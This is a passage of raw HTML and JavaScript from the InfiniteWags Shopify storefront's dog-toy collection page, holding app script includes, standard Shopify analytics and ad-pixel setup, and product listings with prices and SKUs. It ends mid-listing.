<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"172386091143\",\"title\":\"Dog Toys\",\"productVariants\":[{\"price\":{\"amount\":37.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Indestructible Big Dawg Barbell Dog Toy\",\"vendor\":\"Ruff Dawg\",\"id\":\"5244399878304\",\"untranslatedTitle\":\"Indestructible Big Dawg Barbell Dog Toy\",\"url\":\"\/products\/indestructible-big-dawg-barbell-dog-toy\",\"type\":\"\"},\"id\":\"34449793253536\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/BIGDAWG.jpg?v=1602392572\"},\"sku\":\"BIGDAWG\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"},{\"price\":{\"amount\":11.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nylabone Antler Alternative Dog Chew Toy - Power Chew Splinter Free Dog Toy\",\"vendor\":\"Nylabone\",\"id\":\"5244383232160\",\"untranslatedTitle\":\"Nylabone Antler Alternative Dog Chew Toy - Power Chew Splinter Free Dog Toy\",\"url\":\"\/products\/power-chew-antler-alternative-dog-chew-toy\",\"type\":\"\"},\"id\":\"34449751703712\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/NAN103P.jpg?v=1602409712\"},\"sku\":\"NAN103P\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Squirrel Dog Toy - Hide and Seek Interactive Dog Toy\",\"vendor\":\"Outward Hound\",\"id\":\"5244354330784\",\"untranslatedTitle\":\"Squirrel Dog Toy - Hide and Seek Interactive Dog Toy\",\"url\":\"\/products\/hide-a-squirrel-dog-toy\",\"type\":\"\"},\"id\":\"34449668604064\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/OH31001.jpg?v=1609113704\"},\"sku\":\"OH31001\",\"title\":\"Small - 4\\\" L x 7\\\" W x 5\\\" H\",\"untranslatedTitle\":\"Small - 4\\\" L x 7\\\" W x 5\\\" H\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Squeaky Hedgehog Dog Toy - Outward Hound Jumbo Hedgehog\",\"vendor\":\"Outward Hound\",\"id\":\"6183805583556\",\"untranslatedTitle\":\"Squeaky Hedgehog Dog Toy - Outward Hound Jumbo Hedgehog\",\"url\":\"\/products\/plush-hedgehog-dog-toy-outward-hound-jumbo-hedgehog\",\"type\":\"Dog Toys\"},\"id\":\"38017305608388\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/61UZk4gnL9L._AC_SL1500.jpg?v=1617925772\"},\"sku\":\"700603320283\",\"title\":\"Jumbo - 14\\\"\",\"untranslatedTitle\":\"Jumbo - 14\\\"\"},{\"price\":{\"amount\":9.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Plush Pig Dog Toy - Outward Hound Sound Biterz Fattiez Pig\",\"vendor\":\"Outward Hound\",\"id\":\"6183810695364\",\"untranslatedTitle\":\"Plush Pig Dog Toy - Outward Hound Sound Biterz Fattiez Pig\",\"url\":\"\/products\/plush-pig-dog-toy-outward-hound-sound-biterz-fattiez-pig\",\"type\":\"Dog Toys\"},\"id\":\"38017326612676\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/71nl6WEZV5L._AC_SL1500__1.jpg?v=1617926786\"},\"sku\":\"700603321969\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":9.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lamb Dog Toy - Multipet Lamb Chop\",\"vendor\":\"Multipet\",\"id\":\"6183816921284\",\"untranslatedTitle\":\"Lamb Dog Toy - Multipet Lamb Chop\",\"url\":\"\/products\/lamb-dog-toy-multipet-lamb-chop-24\",\"type\":\"Dog Toys\"},\"id\":\"38017396998340\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/784369483710-1.jpg?v=1617926423\"},\"sku\":\"784369483710\",\"title\":\"6\\\"\",\"untranslatedTitle\":\"6\\\"\"},{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tuffy® Junior Gear Ring\",\"vendor\":\"Tuffy\",\"id\":\"6167974052036\",\"untranslatedTitle\":\"Tuffy® Junior Gear Ring\",\"url\":\"\/products\/tuffy%C2%AE-junior-gear-ring\",\"type\":\"\"},\"id\":\"37946946650308\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/37260_Image3.jpg?v=1615347973\"},\"sku\":\"T-JR-GR-CB\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tough Pig Dog Toy - Tuffy® Barnyard Series - Polly Pig\",\"vendor\":\"Tuffy\",\"id\":\"6167983587524\",\"untranslatedTitle\":\"Tough Pig Dog Toy - Tuffy® Barnyard Series - Polly Pig\",\"url\":\"\/products\/tough-pig-dog-toy-tuffy%C2%AE-barnyard-series-polly-pig\",\"type\":\"\"},\"id\":\"37946975355076\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/13155_Image.jpg?v=1615347522\"},\"sku\":\"T-JR-BY-Pig\",\"title\":\"Junior\",\"untranslatedTitle\":\"Junior\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tuffy® Ultimate™ Tug-O-War\",\"vendor\":\"Tuffy\",\"id\":\"6167991779524\",\"untranslatedTitle\":\"Tuffy® Ultimate™ Tug-O-War\",\"url\":\"\/products\/tuffy%C2%AE-ultimate%E2%84%A2-tug-o-war\",\"type\":\"\"},\"id\":\"37946987741380\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/4508_Image4.jpg?v=1615348100\"},\"sku\":\"T-U-T-CB\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tuffy® Junior Ring\",\"vendor\":\"Tuffy\",\"id\":\"6168010784964\",\"untranslatedTitle\":\"Tuffy® Junior Ring\",\"url\":\"\/products\/tuffy%C2%AE-junior-ring\",\"type\":\"\"},\"id\":\"37947009433796\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/4504_Image3.jpg?v=1615347819\"},\"sku\":\"T-JR-R-CB\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Squid Dog Toy - Tuffy® Ocean Creature Series - Squid\",\"vendor\":\"Tuffy\",\"id\":\"6168017830084\",\"untranslatedTitle\":\"Squid Dog Toy - Tuffy® Ocean Creature Series - Squid\",\"url\":\"\/products\/tuffy%C2%AE-ocean-creature-series-squid\",\"type\":\"\"},\"id\":\"37947030077636\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/T-OC-Squid3.jpg?v=1615347755\"},\"sku\":\"T-OC-Squid-PR\",\"title\":\"Purple\",\"untranslatedTitle\":\"Purple\"},{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tough Panda Dog Toy - Mighty® Microfiber Ball - Panda\",\"vendor\":\"Tuffy\",\"id\":\"6168026415300\",\"untranslatedTitle\":\"Tough Panda Dog Toy - Mighty® Microfiber Ball - Panda\",\"url\":\"\/products\/mighty%C2%AE-microfiber-ball-panda\",\"type\":\"\"},\"id\":\"37947053637828\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/93910_Image2.jpg?v=1615348261\"},\"sku\":\"MTJR-MicroB-Panda\",\"title\":\"Junior\",\"untranslatedTitle\":\"Junior\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tough Rabbit Dog Toy - Tuffy® Barnyard Series - Rabbit\",\"vendor\":\"Tuffy\",\"id\":\"6168041488580\",\"untranslatedTitle\":\"Tough Rabbit Dog Toy - Tuffy® Barnyard Series - Rabbit\",\"url\":\"\/products\/tuffy%C2%AE-barnyard-series-rabbit\",\"type\":\"\"},\"id\":\"37947090600132\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/61fiTJmP5XL._AC_SL1500.jpg?v=1615345988\"},\"sku\":\"T-JR-BY-Rabbit-BRN\",\"title\":\"Junior \/ Brown\",\"untranslatedTitle\":\"Junior \/ Brown\"},{\"price\":{\"amount\":17.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tough Frog Dog Toy - Tuffy® Desert Series - Phrog Leaping\",\"vendor\":\"Tuffy\",\"id\":\"6168059609284\",\"untranslatedTitle\":\"Tough Frog Dog Toy - Tuffy® Desert Series - Phrog Leaping\",\"url\":\"\/products\/tough-frog-dog-toy-tuffy%C2%AE-desert-series-phrog-leaping\",\"type\":\"\"},\"id\":\"37947134509252\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/63067_Image.jpg?v=1615347210\"},\"sku\":\"T-DS-Phrog-Leap\",\"title\":\"Regular\",\"untranslatedTitle\":\"Regular\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tough Whale Dog Toy - Tuffy® Ocean Creature Series - Kinley the Killer Whale\",\"vendor\":\"Tuffy\",\"id\":\"6168072782020\",\"untranslatedTitle\":\"Tough Whale Dog Toy - Tuffy® Ocean Creature Series - Kinley the Killer Whale\",\"url\":\"\/products\/tough-whale-dog-toy-tuffy%C2%AE-ocean-creature-series-kinley-the-killer-whale\",\"type\":\"\"},\"id\":\"37947187560644\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/tuffy_whale_angle.jpg?v=1615345591\"},\"sku\":\"T-OC-Killer-Whale\",\"title\":\"Regular\",\"untranslatedTitle\":\"Regular\"},{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tough Bear Dog Toy - Mighty® Angry Animal™Series - Bear\",\"vendor\":\"Tuffy\",\"id\":\"6168078614724\",\"untranslatedTitle\":\"Tough Bear Dog Toy - Mighty® Angry Animal™Series - Bear\",\"url\":\"\/products\/tough-bear-dog-toy-mighty%C2%AE-angry-animal%E2%84%A2series-bear\",\"type\":\"\"},\"id\":\"37947198570692\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/106976_Image.jpg?v=1615345578\"},\"sku\":\"MTJR-AA-Bear\",\"title\":\"Junior\",\"untranslatedTitle\":\"Junior\"},{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tough T-Rex Dog Toy - Mighty® Dinosaur Series - T-Rex\",\"vendor\":\"Tuffy\",\"id\":\"6168082186436\",\"untranslatedTitle\":\"Tough T-Rex Dog Toy - Mighty® Dinosaur Series - T-Rex\",\"url\":\"\/products\/tough-t-rex-dog-toy-mighty%C2%AE-dinosaur-series-t-rex\",\"type\":\"\"},\"id\":\"37947204501700\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/50474_Image3.jpg?v=1615345898\"},\"sku\":\"MTJR-Dino-Trex\",\"title\":\"Junior\",\"untranslatedTitle\":\"Junior\"},{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tough Polar Bear Dog Toy - Mighty® Arctic Series - Polar Bear\",\"vendor\":\"Tuffy\",\"id\":\"6168086446276\",\"untranslatedTitle\":\"Tough Polar Bear Dog Toy - Mighty® Arctic Series - Polar Bear\",\"url\":\"\/products\/mighty%C2%AE-arctic-series-polar-bear\",\"type\":\"\"},\"id\":\"37947213250756\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/27281_Image3.jpg?v=1615348155\"},\"sku\":\"MTJR-A-Polar-Bear\",\"title\":\"Junior\",\"untranslatedTitle\":\"Junior\"},{\"price\":{\"amount\":12.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tough Meercat Dog Toy - Mighty® Safari Series - Meercat\",\"vendor\":\"Tuffy\",\"id\":\"6168093884612\",\"untranslatedTitle\":\"Tough Meercat Dog Toy - Mighty® Safari Series - Meercat\",\"url\":\"\/products\/tough-meercat-dog-toy-mighty%C2%AE-safari-series-meercat\",\"type\":\"\"},\"id\":\"37947234517188\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/39680_Image3.jpg?v=1615346787\"},\"sku\":\"MTJR-S-MEERCAT\",\"title\":\"Junior\",\"untranslatedTitle\":\"Junior\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tough Pig Dog Toy - Mighty® Farm Series - Piglet\",\"vendor\":\"Tuffy\",\"id\":\"6168131207364\",\"untranslatedTitle\":\"Tough Pig Dog Toy - Mighty® Farm Series - Piglet\",\"url\":\"\/products\/mighty%C2%AE-farm-series-piglet\",\"type\":\"\"},\"id\":\"37947295072452\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/29335_Image3.jpg?v=1615348528\"},\"sku\":\"MTJR-F-Piglet\",\"title\":\"Junior\",\"untranslatedTitle\":\"Junior\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":5244399878304,"gid":"gid:\/\/shopify\/Product\/5244399878304","vendor":"Ruff Dawg","type":"","handle":"indestructible-big-dawg-barbell-dog-toy","variants":[{"id":34449793253536,"price":3795,"name":"Indestructible Big Dawg Barbell Dog Toy - Medium","public_title":"Medium","sku":"BIGDAWG"},{"id":34449793286304,"price":4495,"name":"Indestructible Big Dawg Barbell Dog Toy - Extra Large","public_title":"Extra Large","sku":"BIGDAWGXL"}],"remote":false},{"id":5244383232160,"gid":"gid:\/\/shopify\/Product\/5244383232160","vendor":"Nylabone","type":"","handle":"power-chew-antler-alternative-dog-chew-toy","variants":[{"id":34449751703712,"price":1199,"name":"Nylabone Antler Alternative Dog Chew Toy - Power Chew Splinter Free Dog Toy - Medium","public_title":"Medium","sku":"NAN103P"},{"id":34449751736480,"price":2199,"name":"Nylabone Antler Alternative Dog Chew Toy - Power Chew Splinter Free Dog Toy - Large","public_title":"Large","sku":"NAN105P"}],"remote":false},{"id":5244354330784,"gid":"gid:\/\/shopify\/Product\/5244354330784","vendor":"Outward Hound","type":"","handle":"hide-a-squirrel-dog-toy","variants":[{"id":34449668604064,"price":2495,"name":"Squirrel Dog Toy - Hide and Seek Interactive Dog Toy - Small - 4\" L x 7\" W x 5\" H","public_title":"Small - 4\" L x 7\" W x 5\" H","sku":"OH31001"},{"id":34449668702368,"price":2995,"name":"Squirrel Dog Toy - Hide and Seek Interactive Dog Toy - Medium - 6.5\" L x 6.5\" W x 6.5\" H","public_title":"Medium - 6.5\" L x 6.5\" W x 6.5\" H","sku":"OH31011"},{"id":34449668636832,"price":3495,"name":"Squirrel Dog Toy - Hide and Seek Interactive Dog Toy - Large - 8.5\" L x 7.5\" W x 7.5\" H","public_title":"Large - 8.5\" L x 7.5\" W x 7.5\" H","sku":"OH31003"},{"id":34449668669600,"price":3995,"name":"Squirrel Dog Toy - Hide and Seek Interactive Dog Toy - Extra large - 15\" L x 7\" W x 6.5\" H","public_title":"Extra large - 15\" L x 7\" W x 6.5\" H","sku":"OH31004"}],"remote":false},{"id":6183805583556,"gid":"gid:\/\/shopify\/Product\/6183805583556","vendor":"Outward Hound","type":"Dog Toys","handle":"plush-hedgehog-dog-toy-outward-hound-jumbo-hedgehog","variants":[{"id":38017305608388,"price":2495,"name":"Squeaky Hedgehog Dog Toy - Outward Hound Jumbo Hedgehog - Jumbo - 14\"","public_title":"Jumbo - 14\"","sku":"700603320283"}],"remote":false},{"id":6183810695364,"gid":"gid:\/\/shopify\/Product\/6183810695364","vendor":"Outward Hound","type":"Dog Toys","handle":"plush-pig-dog-toy-outward-hound-sound-biterz-fattiez-pig","variants":[{"id":38017326612676,"price":995,"name":"Plush Pig Dog Toy - Outward Hound Sound Biterz Fattiez Pig - Small","public_title":"Small","sku":"700603321969"}],"remote":false},{"id":6183816921284,"gid":"gid:\/\/shopify\/Product\/6183816921284","vendor":"Multipet","type":"Dog Toys","handle":"lamb-dog-toy-multipet-lamb-chop-24","variants":[{"id":38017396998340,"price":995,"name":"Lamb Dog Toy - Multipet Lamb Chop - 6\"","public_title":"6\"","sku":"784369483710"},{"id":38017389592772,"price":1495,"name":"Lamb Dog Toy - Multipet Lamb Chop - 10\"","public_title":"10\"","sku":"784369483758"},{"id":38017379827908,"price":1995,"name":"Lamb Dog Toy - Multipet Lamb Chop - 24\"","public_title":"24\"","sku":"784369483888"}],"remote":false},{"id":6167974052036,"gid":"gid:\/\/shopify\/Product\/6167974052036","vendor":"Tuffy","type":"","handle":"tuffy®-junior-gear-ring","variants":[{"id":37946946650308,"price":1495,"name":"Tuffy® Junior Gear Ring - Blue","public_title":"Blue","sku":"T-JR-GR-CB"},{"id":37946946683076,"price":1495,"name":"Tuffy® Junior Gear Ring - Pink","public_title":"Pink","sku":"T-JR-GR-PL"},{"id":37946946715844,"price":1495,"name":"Tuffy® Junior 